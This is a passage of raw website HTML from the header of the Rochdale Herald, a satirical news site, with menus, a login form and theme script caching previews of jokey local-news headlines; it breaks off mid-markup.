<li id="menu-item-5370" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5370"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5371"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5372"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5373"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li id="menu-item-5374" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5374"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5375"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5376"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li id="menu-item-5377" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5377"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5378"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5379"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li id="menu-item-7707" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7707"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5380"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li id="menu-item-5381" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5381"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5382"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a>
<ul class="sub-menu">
<li id="menu-item-5383" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5383"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
</ul>
</li>
<li id="menu-item-5384" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5384"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li id="menu-item-5385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5385"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a>
<ul class="sub-menu">
<li id="menu-item-5386" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5386"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5387"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
</ul>
</li>
<li id="menu-item-9146" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9146"><a href="https://rochdaleherald.co.uk/other/the-interweb/">The Interweb</a></li>
<li id="menu-item-9147" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9147"><a href="https://rochdaleherald.co.uk/other/transport/">Transport</a></li>
</ul>
</li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5354"><a href="https://rochdaleherald.co.uk/features/">Features</a>
<ul class="sub-menu">
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5355"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li id="menu-item-5356" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5356"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5357"><a href="https://rochdaleherald.co.uk/features/todays-stories/">Today&#8217;s Stories at a Glance</a></li>
</ul>
</li>
</ul></div></div>
<div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
</div>
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<a id="register-link">Create an account</a>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
<div class="td-login-panel-title">Create an account</div>
<div class="td-login-panel-descr">Welcome! Register for an account</div>
<div class="td_display_err"></div>
<form id="registerForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
<input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg" src="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/xRochdale-Herald-Banner-1000x144.jpg.pagespeed.ic.brWjekfrNG.webp" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles" width="1000" height="144"/>
<span class="td-visual-hidden">The Rochdale Herald</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient ">
<div class="td-container td-header-row td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/Rochdale-Herald-Banner-280x96-White.png" src="[data-uri]" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles"/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg" src="[data-uri]" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles"/>
</a>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1268"><a href="/">Home</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_1"><script>var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="3";block_tdi_1.block_type="td_block_mega_menu";block_tdi_1.post_count="4";block_tdi_1.found_posts="315";block_tdi_1.header_color="";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="79";tdBlocksArray.push(block_tdi_1);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_1));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/08\/22-year-old-discovers-new-green-job-is-actually-vegetable-picking\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"22 year old discovers new green job is actually vegetable picking\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"22 year old discovers new green job is actually vegetable picking\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200708-175419_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200708-175419_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/08\/22-year-old-discovers-new-green-job-is-actually-vegetable-picking\/\"  rel=\"bookmark\" title=\"22 year old discovers new green job is actually vegetable picking\">22 year old discovers new green job is actually vegetable picking<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/06\/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Drunk driver that crashed car into tree blames tree for causing accident\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Drunk driver that crashed car into tree blames tree for causing accident\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200706-180229_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200706-180229_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/06\/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident\/\"  rel=\"bookmark\" title=\"Drunk driver that crashed car into tree blames tree for causing accident\">Drunk driver that crashed car into tree blames tree for causing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-175310_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-175310_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts\/\"  rel=\"bookmark\" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\">Scientists observe Burnley residents using simple tools and communicating in primitive...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burnley residents fear diversity means marrying outside of immediate family\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Burnley residents fear diversity means marrying outside of immediate family\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-121510_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-121510_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family\/\"  rel=\"bookmark\" title=\"Burnley residents fear diversity means marrying outside of immediate family\">Burnley residents fear diversity means marrying outside of immediate family<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_1));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=4;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/23\/latest-burnley-moves-even-closer-to-life-in-colour\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LATEST &#8211; Burnley moves even closer to life in colour\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LATEST &#8211; Burnley moves even closer to life in colour\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/grey-burnley-sculpture-singing-ringing-tree-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/grey-burnley-sculpture-singing-ringing-tree-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/23\/latest-burnley-moves-even-closer-to-life-in-colour\/\"  rel=\"bookmark\" title=\"LATEST &#8211; Burnley moves even closer to life in colour\">LATEST &#8211; Burnley moves even closer to life in colour<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/20\/rochdale-unaffected-us-government-shutdown-confirms-council-chief\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rochdale Riverside\" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/Rochdale-Riverside-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/Rochdale-Riverside-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/20\/rochdale-unaffected-us-government-shutdown-confirms-council-chief\/\"  rel=\"bookmark\" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\">Rochdale unaffected by US Government shutdown confirms Council chief<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/15\/burnley-announces-plans-available-colour-2022\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burnley announces plans to be available in colour by 2022\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Burnley\" title=\"Burnley announces plans to be available in colour by 2022\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Burnley-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Burnley-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/15\/burnley-announces-plans-available-colour-2022\/\"  rel=\"bookmark\" title=\"Burnley announces plans to be available in colour by 2022\">Burnley announces plans to be available in colour by 2022<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/06\/man-who-has-letter-published-in-local-paper-astonished-that-nothing-changed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Man who had letter published in local paper astonished that nothing changed\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Man who had letter published in local paper astonished that nothing changed\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/busstop-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/busstop-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/06\/man-who-has-letter-published-in-local-paper-astonished-that-nothing-changed\/\"  rel=\"bookmark\" title=\"Man who had letter published in local paper astonished that nothing changed\">Man who had letter published in local paper astonished that nothing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://rochdaleherald.co.uk/local/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/08/22-year-old-discovers-new-green-job-is-actually-vegetable-picking/" rel="bookmark" class="td-image-wrap " title="22 year old discovers new green job is actually vegetable picking"><img class="entry-thumb" src="[data-uri]" alt="" title="22 year old discovers new green job is actually vegetable picking" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200708-175419_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200708-175419_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/08/22-year-old-discovers-new-green-job-is-actually-vegetable-picking/" rel="bookmark" title="22 year old discovers new green job is actually vegetable picking">22 year old discovers new green job is actually vegetable picking</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/06/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident/" rel="bookmark" class="td-image-wrap " title="Drunk driver that crashed car into tree blames tree for causing accident"><img class="entry-thumb" src="[data-uri]" alt="" title="Drunk driver that crashed car into tree blames tree for causing accident" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200706-180229_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200706-180229_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/06/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident/" rel="bookmark" title="Drunk driver that crashed car into tree blames tree for causing accident">Drunk driver that crashed car into tree blames tree for causing&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
